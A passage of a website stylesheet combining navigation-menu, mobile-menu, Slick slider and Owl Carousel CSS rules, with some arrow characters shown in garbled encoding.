::-moz-placeholder{font-size:14px;font-style:italic}.core-content .wrap-search-top :-ms-input-placeholder{font-size:14px;font-style:italic}.core-content .wrap-search-top :-moz-placeholder{font-size:14px;font-style:italic}.core-content .wrap-search-fullscreen{position:fixed;z-index:9999;top:0;left:0;width:100%;height:100%;background:#fff;display:none}.core-content .wrap-search-fullscreen .nav-container{position:relative;padding-top:50px;padding-left:15px;padding-right:15px}.core-content .wrap-search-fullscreen.open{display:block}.core-content .wrap-search-fullscreen .close-search{position:absolute;right:0;top:15px;padding:15px;border:0;background:0 0;outline:0;cursor:pointer;color:#6a6a6a;z-index:3;font-size:24px}.core-content .wrap-search-fullscreen input{display:block;width:100%;border:0;border-bottom:solid 1px #efefef;padding:15px;outline:0;font-size:24px}.core-nav{display:block;position:relative}.core-nav.open-dropdown{z-index:999}.core-nav .nav-header{display:block;position:absolute;z-index:2}.core-nav .nav-header.left{float:left;position:relative;display:inline-block}.core-nav .nav-header.center .brand{display:block;margin:auto}.core-nav .nav-header .content-header{float:right}.core-nav .core-nav-toggle{display:none;border:0;padding:0;background:0 0;outline:0;cursor:pointer}.core-nav .wrap-core-nav-list{text-align:left;position:relative;z-index:1}.core-nav .wrap-core-nav-list.right{text-align:right}.core-nav .wrap-core-nav-list.center{text-align:center}.core-nav .wrap-core-nav-list .core-nav-list{display:inline-block;margin:0 0 -5px;padding:0;list-style:none}.core-nav .wrap-core-nav-list .core-nav-list li{display:block;float:left}.core-nav.nav-core-fixed{position:fixed;top:0;left:0;width:100%;z-index:999}.core-nav.nav-core-sticky{position:relative}.core-nav.nav-core-sticky.on-scroll{position:fixed;top:0;left:0;width:100%}@media (min-width:992px){.core-nav .nav-header.bottom,.core-nav .wrap-core-nav-list.bottom{position:relative;float:none;display:block;width:100%}}@media (max-width:991px){.core-nav .wrap-core-nav-list,.core-responsive-slide{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-khtml-transition:all .5s ease-in-out}.core-nav .nav-header{position:relative;width:100%;display:block;/*! direction: ltr; */}.core-nav .nav-header.left{float:none;display:block;position:relative}.core-nav .nav-header::after{content:"";clear:both;display:table}.core-nav .nav-header .content-header{float:none}.core-nav .core-nav-toggle{display:inline-block;float:left}.core-nav .wrap-core-nav-list{width:100%;height:164px;overflow-y:auto;left:0;margin-top:-100vh;position:absolute;border-bottom:solid 1px #dfdfdf;border-top:solid 1px #dfdfdf;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;transition:all .5s ease-in-out}.core-nav.open-responsive .wrap-core-nav-list,.core-responsive-slide{filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1}.core-nav .wrap-core-nav-list .core-nav-list{margin:0;display:block}.core-nav .wrap-core-nav-list .core-nav-list li{float:none;display:block;width:100%}.core-nav .wrap-core-nav-list .core-nav-list li a{display:block;width:100%;text-align:left}.core-nav .nav-header.bottom{border:0}.core-nav.open-responsive .wrap-core-nav-list{margin-top:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-khtml-opacity:1;opacity:1}.core-responsive-slide{transition:all .5s ease-in-out;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-khtml-opacity:1;opacity:1}.core-responsive-slide .core-nav .wrap-core-nav-list{top:0;width:270px;max-height:100vh;height:100vh;margin-top:0;margin-left:-270px;border:0;border-right:solid 1px #dfdfdf;position:fixed;-webkit-transition:all .5s ease-in-out;-khtml-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.core-responsive-slide.open{margin-left:270px;margin-right:-270px}.core-responsive-slide.open .core-nav .wrap-core-nav-list{top:0;margin-top:0;margin-left:0;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}}@media (min-width:920px){.core-nav.fullscreen .nav-header{width:100%;text-align:left;padding:0;position:relative}.core-nav.fullscreen .nav-header .brand{top:0;margin:15px}.core-nav.fullscreen .core-nav-toggle{position:absolute;right:15px;top:15px;font-size:20px;display:inline-block}.core-nav.fullscreen .wrap-core-nav-list{display:none;position:fixed;left:0;top:0;width:100%;height:100%;z-index:99999;background-color:#fff}.core-nav.fullscreen .wrap-core-nav-list.center{text-align:center}.core-nav.fullscreen .wrap-core-nav-list.right{text-align:right}.core-nav.fullscreen .wrap-core-nav-list .nav-container{height:100vh;display:table;position:relative;padding:0 30px}.core-nav.fullscreen .wrap-core-nav-list .menu{display:table-cell;vertical-align:middle}.core-nav.fullscreen .wrap-core-nav-list .menu li{float:none;display:block}.core-nav.fullscreen.open-fullscreen .core-nav-toggle{right:30px}.core-nav.fullscreen.open-fullscreen .wrap-core-nav-list{display:block}}@media (max-width:920px){.core-nav.fullscreen .wrap-core-nav-list .nav-container .core-nav-toggle{display:none}}@media (min-width:992px){.core-content{position:relative;min-height:100vh}.core-content.core-sidebar{padding-left:270px}.core-content.core-sidebar .dropdown-overlay{left:270px}.core-content.core-sidebar ul.attributes{position:fixed;width:270px;left:0;bottom:0;display:flex;justify-content:space-around;z-index:3}.nav-sidebar .nav-header,.nav-sidebar .nav-header .brand,.nav-sidebar .wrap-core-nav-list .core-nav-list{display:block}.nav-sidebar{position:absolute;left:0;top:0;height:100%;width:270px!important;border-right:solid 1px #dfdfdf}.nav-sidebar .nav-header{width:100%}.nav-sidebar .nav-header .brand img{width:100%}.nav-sidebar .wrap-core-nav-list .core-nav-list li{display:block;float:none}}@media (max-width:991px){.nav-sidebar .nav-header .nav-container,.nav-sidebar .wrap-core-nav-list .nav-container{padding-left:0;padding-right:0}.nav-sidebar{border-right:0}.nav-sidebar .wrap-core-nav-list{padding:0;border-bottom:solid 1px #dfdfdf}.core-content.core-sidebar.core-responsive-slide nav.core-nav.nav-core-fixed.nav-sidebar{-webkit-transition:all .5s ease-in-out;-khtml-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.core-content.core-sidebar.core-responsive-slide.open nav.core-nav.nav-core-fixed.nav-sidebar{margin-left:270px;margin-right:-270px}.core-content.core-sidebar.core-responsive-slide.open .dropdown-overlay.open-dropdown{left:270px}}@media (min-width:920px){.core-nav.brand-center .full-container,.core-nav.brand-center .nav-container{position:relative}.core-nav.brand-center .nav-header{position:absolute;width:100%;top:0;left:0}.core-nav.brand-center .nav-header .brand{margin:auto}.core-nav.brand-center .wrap-core-nav-list .col-menu{width:50%;display:inline-block}.core-nav.brand-center .wrap-core-nav-list .col-menu.right{text-align:right}.core-nav.brand-center .wrap-core-nav-list.center .col-menu.left{text-align:right;padding-right:50px}.core-nav.brand-center .wrap-core-nav-list.center .col-menu.right{text-align:left;padding-left:50px}}@media (min-width:992px){.core-content{position:relative;min-height:100vh}.core-content.core-sidebar-toggle{padding-left:75px}.sidebar-toggle{width:75px;position:absolute;left:0;top:0;height:100%;border-right:solid 1px #dfdfdf}.sidebar-toggle .nav-header{display:block;width:100%;height:100vh}.sidebar-toggle .nav-header .brand{display:block}.sidebar-toggle .nav-header .brand img{width:100%}.sidebar-toggle .core-nav-toggle{display:block;width:75px;height:75px;text-align:center;position:absolute;top:50%;left:0;font-size:18px;color:#6a6a6a}.sidebar-toggle .wrap-core-nav-list{position:absolute;height:100%;width:270px;margin-left:-270px;border-right:solid 1px #dfdfdf;-webkit-transition:all .5s ease-in-out;-khtml-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.sidebar-toggle .wrap-core-nav-list .core-nav-list{display:block}.sidebar-toggle .wrap-core-nav-list .core-nav-list li{display:block;float:none}.sidebar-toggle .wrap-core-nav-list .core-nav-list li a{border-bottom:solid 1px #dfdfdf}.sidebar-toggle .wrap-core-nav-list.full-width{width:calc(100vw - 75px);margin-left:-100vw}.sidebar-toggle .wrap-core-nav-list.full-width .core-nav-list{display:inline-block;width:100%;margin:0}.sidebar-toggle .wrap-core-nav-list.full-width .core-nav-list li{background:#fafafa;float:left;display:table;height:100vh;text-align:center;vertical-align:middle}.sidebar-toggle .wrap-core-nav-list.full-width .core-nav-list li a{border:0;height:100vh;display:table-cell;vertical-align:middle;border-right:solid 1px #dfdfdf}.sidebar-toggle.open-responsive .wrap-core-nav-list{margin-left:75px}}.core-nav-section .core-nav{position:fixed;top:0;left:0;z-index:1000}@media (min-width:920px){.core-nav-section .core-nav{height:100%;background:0 0}.core-nav-section .core-nav .nav-header{padding:50px}.core-nav-section .core-nav .nav-header .brand{width:100px;display:block}.core-nav-section .core-nav .nav-header .brand img{width:100%}.core-nav-section .core-nav .core-nav-list{display:block;background:0 0;position:absolute;padding-left:50px;width:150px}.core-nav-section .core-nav .core-nav-list li{float:none;display:block}.core-nav-section .core-nav .core-nav-list li a{background:0 0;color:#6a6a6a;text-decoration:none;margin:15px 0;display:block;font-size:14px}.core-nav-section .core-nav .core-nav-list li.active a{font-size:18px;color:#e74c3c}}@media (max-width:920px){.core-nav-section .core-nav{width:100%}}@media (min-width:992px){.core-content{position:relative;min-height:100vh}.core-content.core-side-icon{padding-left:75px}.core-content .nav-side-icon{-webkit-transition:all .5s ease-in-out;-khtml-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;width:75px;position:absolute;left:0;top:0;height:100%;border-right:solid 1px #dfdfdf}.core-content .nav-side-icon .nav-header{display:block;width:100%}.core-content .nav-side-icon .nav-header .brand{display:block}.core-content .nav-side-icon .nav-header .brand img{width:100%}.core-content .nav-side-icon .wrap-core-nav-list{display:block;position:relative;margin-top:100px}.core-content .nav-side-icon .wrap-core-nav-list ul.core-nav-list{display:block}.core-content .nav-side-icon .wrap-core-nav-list ul.core-nav-list>li{float:none;display:block;width:100%;position:relative}.core-content .nav-side-icon .wrap-core-nav-list ul.core-nav-list>li>a{display:block;width:100%;text-align:center;padding:10px 5px}.core-content .nav-side-icon .wrap-core-nav-list ul.core-nav-list>li.dropdown>ul.dropdown-menu{top:0;left:100%}.core-content .nav-side-icon .wrap-core-nav-list ul.core-nav-list .text-icon{display:none}.core-content.open-side-icon{padding-left:250px}.core-content.open-side-icon .nav-side-icon{width:250px}.core-content.open-side-icon .wrap-core-nav-list ul.core-nav-list>li>a{position:relative;text-align:left}.core-content.open-side-icon .wrap-core-nav-list ul.core-nav-list .icon{position:absolute;left:20px;top:12px}.core-content.open-side-icon .wrap-core-nav-list ul.core-nav-list .text-icon{display:inline-block;margin-left:40px}}@media (max-width:991px){.nav-side-icon .wrap-core-nav-list li{position:relative}.nav-side-icon .wrap-core-nav-list li .icon{position:absolute;left:10px;top:12px}.nav-side-icon .wrap-core-nav-list li .text-icon{display:inline-block;margin-left:25px}}.dropdown-overlay{position:fixed;width:100%;height:100%;display:none;background:#fff;left:0;top:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0}.dropdown-overlay.open-dropdown{display:block;z-index:9}.core-nav .dropdown{position:relative}.core-nav .dropdown .dropdown-menu{display:none}.core-nav .dropdown>.dropdown-menu{width:230px;background:#fff;border:1px solid #eee;position:absolute;top:100%;padding:0}.core-nav .dropdown>.dropdown-menu>li{float:none;display:block}.core-nav .dropdown>.dropdown-menu>li>a{border-bottom:solid 1px #eee;padding:10px 15px;text-align:left}.core-nav .dropdown.open>.dropdown-menu{display:block}.core-nav .wrap-core-nav-list.center .dropdown>.dropdown-menu,.core-nav .wrap-core-nav-list.left .dropdown>.dropdown-menu{left:0}.core-nav .wrap-core-nav-list.center .dropdown>.dropdown-menu .dropdown>.dropdown-menu,.core-nav .wrap-core-nav-list.left .dropdown>.dropdown-menu .dropdown>.dropdown-menu{top:0;left:100%}.core-nav .wrap-core-nav-list.right .dropdown>.dropdown-menu{right:0}.core-nav .wrap-core-nav-list.right .dropdown>.dropdown-menu .dropdown>.dropdown-menu{top:0;right:100%}.core-nav .wrap-core-nav-list.dropdown-accordion .core-nav-list li.dropdown>.dropdown-menu{position:relative;width:100%;border:0;padding-left:15px}.core-nav .wrap-core-nav-list.dropdown-accordion .core-nav-list>li.dropdown>.dropdown-menu{position:absolute!important;width:230px;border:1px solid #efefef;padding-left:0}.core-nav .wrap-core-nav-list.dropdown-accordion.center .dropdown>.dropdown-menu .dropdown>.dropdown-menu,.core-nav .wrap-core-nav-list.dropdown-accordion.left .dropdown>.dropdown-menu .dropdown>.dropdown-menu{left:0}.core-nav .wrap-core-nav-list.dropdown-accordion.right .dropdown>.dropdown-menu .dropdown>.dropdown-menu{right:0}.core-sidebar .core-nav .wrap-core-nav-list.center>.core-nav-list>li.dropdown>ul.dropdown-menu,.core-sidebar .core-nav .wrap-core-nav-list.left>.core-nav-list>li.dropdown>ul.dropdown-menu,.core-sidebar .core-nav .wrap-core-nav-list.right>.core-nav-list>li.dropdown>ul.dropdown-menu,.core-sidebar-toggle .core-nav .wrap-core-nav-list.center>.core-nav-list>li.dropdown>ul.dropdown-menu,.core-sidebar-toggle .core-nav .wrap-core-nav-list.left>.core-nav-list>li.dropdown>ul.dropdown-menu,.core-sidebar-toggle .core-nav .wrap-core-nav-list.right>.core-nav-list>li.dropdown>ul.dropdown-menu{left:100%;top:0}.core-sidebar .core-nav .wrap-core-nav-list.dropdown-accordion .core-nav-list>li.dropdown>.dropdown-menu,.core-sidebar-toggle .core-nav .wrap-core-nav-list.dropdown-accordion .core-nav-list>li.dropdown>.dropdown-menu{left:0!important;position:relative!important;width:100%;border:1px solid #efefef;padding-left:0}@media (max-width:920px){.core-nav .dropdown .dropdown-menu{position:relative;width:100%;border:0;padding-left:15px;top:0;left:0!important;right:0!important}.core-nav ul.attributes .dropdown .dropdown-menu{border:1px solid #efefef;padding:0;position:absolute;display:none;top:100%;left:0;right:0;width:230px}.core-nav ul.attributes .dropdown.open .dropdown-menu{display:block}.core-nav .wrap-core-nav-list.dropdown-accordion .core-nav-list>li.dropdown>a{display:block;position:relative}.core-nav .wrap-core-nav-list.dropdown-accordion .core-nav-list>li.dropdown .dropdown-menu{position:relative!important;width:100%!important}.core-nav .wrap-core-nav-list.dropdown-accordion .core-nav-list>li.dropdown.open>.dropdown-menu{display:block;position:relative;border:0!important;padding-left:15px}}.core-nav .megamenu>.megamenu-content{position:absolute;top:100%;width:100%;background:#fff;text-align:left;border:1px solid #efefef;display:none}.core-nav .megamenu.open>.megamenu-content{display:block}.core-nav .wrap-core-nav-list.center .megamenu>.megamenu-content,.core-nav .wrap-core-nav-list.left .megamenu>.megamenu-content{left:0}.core-nav .wrap-core-nav-list.right .megamenu>.megamenu-content{right:0}@media (max-width:920px){.core-nav .megamenu>.megamenu-content{position:relative;width:100%!important;border:0;border-bottom:solid 1px #efefef}.core-nav ul.attributes .megamenu .megamenu-content{border:1px solid #efefef;padding:0;position:absolute;display:none;width:300px!important;top:100%;left:0;right:0}.core-nav ul.attributes .megamenu.open .megamenu-content{display:block}}ul.attributes{padding:0;margin:0 0 -7px;list-style:none;display:inline-block;float:right}ul.attributes li{float:left;display:block}ul.attributes li a{display:block;padding:20px 10px;color:#6a6a6a}ul.attributes li a:hover{color:#e74c3c}.nav-header ul.attributes{position:relative;z-index:9;margin-right:10px}.nav-header ul.attributes li a{padding:20px 8px}@media (min-width:920px){.nav-header ul.attributes{display:none}.wrap-core-nav-listul.attributes{display:inline-block}}@media (max-width:920px){.nav-header ul.attributes{display:inline-block}.wrap-core-nav-list ul.attributes{display:none}}*{box-sizing:border-box}.core-nav .nav-row::after{content:"";clear:both;display:table}.core-nav .nav-row [class*=col-]{float:left;padding:15px}.core-nav .nav-container{margin-right:auto;margin-left:auto}@media (min-width:768px){.core-nav .nav-row .col-sm-1{width:8.33%}.core-nav .nav-row .col-sm-2{width:16.66%}.core-nav .nav-row .col-sm-3{width:25%}.core-nav .nav-row .col-sm-4{width:33.33%}.core-nav .nav-row .col-sm-5{width:41.66%}.core-nav .nav-row .col-sm-6{width:50%}.core-nav .nav-row .col-sm-7{width:58.33%}.core-nav .nav-row .col-sm-8{width:66.66%}.core-nav .nav-row .col-sm-9{width:75%}.core-nav .nav-row .col-sm-10{width:83.33%}.core-nav .nav-row .col-sm-11{width:91.66%}.core-nav .nav-row .col-sm-12{width:100%}.core-nav .nav-container{width:750px}}@media (min-width:992px){.core-nav .nav-row .col-md-1{width:8.33%}.core-nav .nav-row .col-md-2{width:16.66%}.core-nav .nav-row .col-md-3{width:25%}.core-nav .nav-row .col-md-4{width:33.33%}.core-nav .nav-row .col-md-5{width:41.66%}.core-nav .nav-row .col-md-6{width:50%}.core-nav .nav-row .col-md-7{width:58.33%}.core-nav .nav-row .col-md-8{width:66.66%}.core-nav .nav-row .col-md-9{width:75%}.core-nav .nav-row .col-md-10{width:83.33%}.core-nav .nav-row .col-md-11{width:91.66%}.core-nav .nav-row .col-md-12{width:100%}.core-nav .nav-container{width:970px}.core-nav .full-container{padding:0 15px}}@media (min-width:1200px){.core-nav .nav-container{width:1140px;padding-right:15px;padding-left:15px}}@media (max-width:767px){.core-nav .nav-row .col-xs-1{width:8.33%}.core-nav .nav-row .col-xs-2{width:16.66%}.core-nav .nav-row .col-xs-3{width:25%}.core-nav .nav-row .col-xs-4{width:33.33%}.core-nav .nav-row .col-xs-5{width:41.66%}.core-nav .nav-row .col-xs-6{width:50%}.core-nav .nav-row .col-xs-7{width:58.33%}.core-nav .nav-row .col-xs-8{width:66.66%}.core-nav .nav-row .col-xs-9{width:75%}.core-nav .nav-row .col-xs-10{width:83.33%}.core-nav .nav-row .col-xs-11{width:91.66%}.core-nav .nav-row .col-xs-12{width:100%}}
 
 
 
 
 
 /*meanmenu css file here*/
 a.meanmenu-reveal{display:none}
 .mean-container .mean-bar {
   background: inherit;
   float: left;
   min-height: 0;
   position: relative;
   width: 100%;
   z-index: 1;
 }
 .mean-container a.meanmenu-reveal {
   color: #333;
   cursor: pointer;
   display: block;
   float: right;
   font-family: 'Oxygen', sans-serif;
   font-size: 1px;
   font-weight: 700;
   height: 22px;
   line-height: 22px;
   padding: 4px 5px;
   position: absolute;
   right: 0;
   text-decoration: none;
   top: -65px;
   width: 18px;
 }
 .mean-container a.meanmenu-reveal span{display:block;background:#333;height:2px;margin-top:3px}
 .mean-container .mean-nav{float:left;width:100%;background:transparent}
 .mean-container .mean-nav ul{padding:0;margin:0;width:100%;list-style-type:none}
 .mean-container .mean-nav ul li {
   background: #f8f8f8 none repeat scroll 0 0;
   float: left;
   position: relative;
   width: 100%;
   border-top: 1px solid#ddd;
 }
 .mean-container .mean-nav ul li a {
   background: #f8f8f8 none repeat scroll 0 0;
   color: #666666;
   display: block;
   float: left;
   font-size: 12px;
   margin: 0;
   padding: 1em 5%;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
   width: 90%;
   font-weight: bold;
 }
 .mobile-menu-area {
 
 }
 .mean-container .mean-nav ul li li a {
   border-top: 1px solid rgba(255, 255, 255, 0.25);
   opacity: 0.75;
   padding: 1em 10%;
   text-shadow: none !important;
   visibility: visible;
   width: 80%;
   font-weight: normal;
   text-transform: capitalize;
   color: #444;
 }
 .mean-container .mean-nav ul li.mean-last a{border-bottom:0;margin-bottom:0}
 .mean-container .mean-nav ul li li li a{width:70%;padding:1em 15%}
 .mean-container .mean-nav ul li li li li a{width:60%;padding:1em 20%}
 .mean-container .mean-nav ul li li li li li a{width:50%;padding:1em 25%}
 .mean-container .mean-nav ul li a:hover {
   background: #f8f8f8 none repeat scroll 0 0;
   color: #f3a395;
 }
 .mean-container .mean-nav ul li a.mean-expand{
   width:26px;
   height: 15px;
     margin-top: 1px;
     padding: 6px 12px !important;
   text-align:center;
   position:absolute;
   right:0;top:0;
   z-index:2;
   font-weight:700;
   background:rgba(255,255,255,.1);
   border:0!important;
   background: #F8F8F8;
   }
 .mean-container .mean-nav ul li a.mean-expand:hover {
   background: #f8f8f8;
 }
 .mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}
 .mean-nav .wrapper{width:100%;padding:0;margin:0}
 .mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;box-sizing:content-box}
 .mean-remove{display:none!important}
 .mean-container .mean-bar::after {
   color: #fff;
   content: "MENU";
   font-size: 21px;
   font-weight: 700;
   left: 5%;
   position: absolute;
   top: 13px;
 }
 /*meanmenu css file end*/
 
 
 
 /* Slider */
 .slick-slider
 {
     position: relative;
 
     display: block;
     box-sizing: border-box;
 
     -webkit-user-select: none;
        -moz-user-select: none;
         -ms-user-select: none;
             user-select: none;
 
     -webkit-touch-callout: none;
     -khtml-user-select: none;
     -ms-touch-action: pan-y;
         touch-action: pan-y;
     -webkit-tap-highlight-color: transparent;
 }
 
 .slick-list
 {
     position: relative;
 
     display: block;
     overflow: hidden;
 
     margin: 0;
     padding: 0;
 }
 .slick-list:focus
 {
     outline: none;
 }
 .slick-list.dragging
 {
     cursor: pointer;
     cursor: hand;
 }
 
 .slick-slider .slick-track,
 .slick-slider .slick-list
 {
     -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
         -ms-transform: translate3d(0, 0, 0);
          -o-transform: translate3d(0, 0, 0);
             transform: translate3d(0, 0, 0);
 }
 
 .slick-track
 {
     position: relative;
     top: 0;
     left: 0;
 
     display: block;
     margin-left: auto;
     margin-right: auto;
 }
 .slick-track:before,
 .slick-track:after
 {
     display: table;
 
     content: '';
 }
 .slick-track:after
 {
     clear: both;
 }
 .slick-loading .slick-track
 {
     visibility: hidden;
 }
 
 .slick-slide
 {
     display: none;
     float: left;
 
     height: 100%;
     min-height: 1px;
 }
 [dir='rtl'] .slick-slide
 {
     float: right;
 }
 .slick-slide img
 {
     display: block;
 }
 .slick-slide.slick-loading img
 {
     display: none;
 }
 .slick-slide.dragging img
 {
     pointer-events: none;
 }
 .slick-initialized .slick-slide
 {
     display: block;
 }
 .slick-loading .slick-slide
 {
     visibility: hidden;
 }
 .slick-vertical .slick-slide
 {
     display: block;
 
     height: auto;
 
     border: 1px solid transparent;
 }
 .slick-arrow.slick-hidden {
     display: none;
 }
 
 /* Slider */
 .slick-loading .slick-list
 {
     background: #fff url('./ajax-loader.gif') center center no-repeat;
 }
 
 /* Icons */
 @font-face
 {
     font-family: 'slick';
     font-weight: normal;
     font-style: normal;
 
     src: url('./fonts/slick.eot');
     src: url('./fonts/slick.eot?#iefix') format('embedded-opentype'), url('./fonts/slick.woff') format('woff'), url('./fonts/slick.ttf') format('truetype'), url('./fonts/slick.svg#slick') format('svg');
 }
 /* Arrows */
 .slick-prev,
 .slick-next
 {
     font-size: 0;
     line-height: 0;
 
     position: absolute;
     top: 50%;
 
     display: block;
 
     width: 20px;
     height: 20px;
     padding: 0;
     -webkit-transform: translate(0, -50%);
     -ms-transform: translate(0, -50%);
     transform: translate(0, -50%);
 
     cursor: pointer;
 
     color: transparent;
     border: none;
     outline: none;
     background: transparent;
 }
 .slick-prev:hover,
 .slick-prev:focus,
 .slick-next:hover,
 .slick-next:focus
 {
     color: transparent;
     outline: none;
     background: transparent;
 }
 .slick-prev:hover:before,
 .slick-prev:focus:before,
 .slick-next:hover:before,
 .slick-next:focus:before
 {
     opacity: 1;
 }
 .slick-prev.slick-disabled:before,
 .slick-next.slick-disabled:before
 {
     opacity: .25;
 }
 
 .slick-prev:before,
 .slick-next:before
 {
     font-family: 'slick';
     font-size: 20px;
     line-height: 1;
 
     opacity: .75;
     color: white;
 
     -webkit-font-smoothing: antialiased;
     -moz-osx-font-smoothing: grayscale;
 }
 
 .slick-prev
 {
     left: -25px;
 }
 [dir='rtl'] .slick-prev
 {
     right: -25px;
     left: auto;
 }
 .slick-prev:before
 {
     content: 'â†';
 }
 [dir='rtl'] .slick-prev:before
 {
     content: 'â†’';
 }
 
 .slick-next
 {
     right: -25px;
 }
 [dir='rtl'] .slick-next
 {
     right: auto;
     left: -25px;
 }
 .slick-next:before
 {
     content: 'â†’';
 }
 [dir='rtl'] .slick-next:before
 {
     content: 'â†';
 }
 
 /* Dots */
 .slick-dotted.slick-slider
 {
     margin-bottom: 30px;
 }
 
 .slick-dots
 {
     position: absolute;
     bottom: -25px;
 
     display: block;
 
     width: 100%;
     padding: 0;
     margin: 0;
 
     list-style: none;
 
     text-align: center;
 }
 .slick-dots li
 {
     position: relative;
 
     display: inline-block;
 
     width: 20px;
     height: 20px;
     margin: 0 5px;
     padding: 0;
 
     cursor: pointer;
 }
 .slick-dots li button
 {
     font-size: 0;
     line-height: 0;
 
     display: block;
 
     width: 20px;
     height: 20px;
     padding: 5px;
 
     cursor: pointer;
 
     color: transparent;
     border: 0;
     outline: none;
     background: transparent;
 }
 .slick-dots li button:hover,
 .slick-dots li button:focus
 {
     outline: none;
 }
 .slick-dots li button:hover:before,
 .slick-dots li button:focus:before
 {
     opacity: 1;
 }
 .slick-dots li button:before
 {
     font-family: 'slick';
     font-size: 6px;
     line-height: 20px;
 
     position: absolute;
     top: 0;
     left: 0;
 
     width: 20px;
     height: 20px;
 
     content: 'â€¢';
     text-align: center;
 
     opacity: .25;
     color: black;
 
     -webkit-font-smoothing: antialiased;
     -moz-osx-font-smoothing: grayscale;
 }
 .slick-dots li.slick-active button:before
 {
     opacity: .75;
     color: black;
 }
 
 
 
 /* 
  *  Owl Carousel - Animate Plugin
  */
 
  .owl-carousel .animated {
   -webkit-animation-duration: 1000ms;
   animation-duration: 1000ms;
   -webkit-animation-fill-mode: both;
   animation-fill-mode: both;
 }
 
 .owl-carousel .owl-animated-in {
   z-index: 0;
 }
 
 .owl-carousel .owl-animated-out {
   z-index: 1;
 }
 
 .owl-carousel .fadeOut {
   -webkit-animation-name: fadeOut;
   animation-name: fadeOut;
 }
 
 @-webkit-keyframes fadeOut {
   0% {
       opacity: 1;
   }
   100% {
       opacity: 0;
   }
 }
 
 @keyframes fadeOut {
   0% {
       opacity: 1;
   }
   100% {
       opacity: 0;
   }
 }
 
 /* 
 * 	Owl Carousel - Auto Height Plugin
 */
 
 .owl-height {
   -webkit-transition: height 500ms ease-in-out;
   -moz-transition: height 500ms ease-in-out;
   -ms-transition: height 500ms ease-in-out;
   -o-transition: height 500ms ease-in-out;
   transition: height 500ms ease-in-out;
 }
 
 /* 
 *  Core Owl Carousel CSS File
 */
 
 .owl-carousel {
   display: none;
   width: 100%;
   -webkit-tap-highlight-color: transparent;
   /* position relative and z-index fix webkit rendering fonts issue */
   position: relative;
   z-index: 1;
 }
 
 .owl-carousel .owl-stage {
   position: relative;
   -ms-touch-action: pan-Y;
 }
 
 .owl-carousel .owl-stage:after {
   content: ".";
   display: block;
   clear: both;
   visibility: hidden;
   line-height: 0;
   height: 0;
 }
 
 .owl-carousel .owl-stage-outer {
   position: relative;
   overflow: hidden;
   /* fix for flashing background */
   -webkit-transform: translate3d(0px, 0px, 0px);
 }
 
 .owl-carousel .owl-controls .owl-nav .owl-prev,
 .owl-carousel .owl-controls .owl-nav .owl-next,
 .owl-carousel .owl-controls .owl-dot {
   cursor: pointer;
   cursor: hand;
   -webkit-user-select: none;
   -khtml-user-select: none;
   -moz-user-select: none;
   -ms-user-select: none;
   user-select: none;
 }
 
 .owl-carousel.owl-loaded {
   display: block;
 }
 
 .owl-carousel.owl-loading {
   opacity: 0;
   display: block;
 }
 
 .owl-carousel.owl-hidden {
   opacity: 0;
 }
 
 .owl-carousel .owl-refresh .owl-item {
   display: none;
 }
 
 .owl-carousel .owl-item {
   position: relative;
   min-height: 1px;
   float: left;
   -webkit-backface-visibility: hidden;
   -webkit-tap-highlight-color: transparent;
   -webkit-touch-callout: none;
   -webkit-user-select: none;
   -moz-user-select: none;
   -ms-user-select: none;
   user-select: none;
 }
 
 .owl-carousel .owl-item img {
   display: block;
   width: 100%;
   -webkit-transform-style: preserve-3d;
 }
 
 .owl-carousel.owl-text-select-on .owl-item {
   -webkit-user-select: auto;
   -moz-user-select: auto;
   -ms-user-select: auto;
   user-select: auto;
 }
 
 .owl-carousel .owl-grab {
   cursor: move;
   cursor: -webkit-grab;
   cursor: -o-grab;
   cursor: -ms-grab;
   cursor: grab;
 }
 
 .owl-carousel.owl-rtl {
   direction: rtl;
 }
 
 .owl-carousel.owl-rtl .owl-item {
   float: right;
 }
 
 /* No Js */
 
 .no-js .owl-carousel {
   display: block;
 }
 
 /* 
 * 	Owl Carousel - Lazy Load Plugin
 */
 
 .owl-carousel .owl-item .owl-lazy {
   opacity: 0;
   -webkit-transition: opacity 400ms ease;
   -moz-transition: opacity 400ms ease;
   -ms-transition: opacity 400ms ease;
   -o-transition: opacity 400ms ease;
   transition: opacity 400ms ease;
 }
 
 .owl-carousel .owl-item img {
   transform-style: preserve-3d;
 }
 
 /* 
 * 	Owl Carousel - Video Plugin
 */
 
 .owl-carousel .owl-video-wrapper {
   position: relative;
   height: 100%;
   background: #000;
 }
 
 .owl-carousel .owl-video-play-icon {
   position: absolute;
   height: 80px;
   width: 80px;
   left: 50%;
   top: 50%;
   margin-left: -40px;
   margin-top: -40px;
   background: url("owl.video.play.png") no-repeat;
   cursor: pointer;
   z-index: 1;
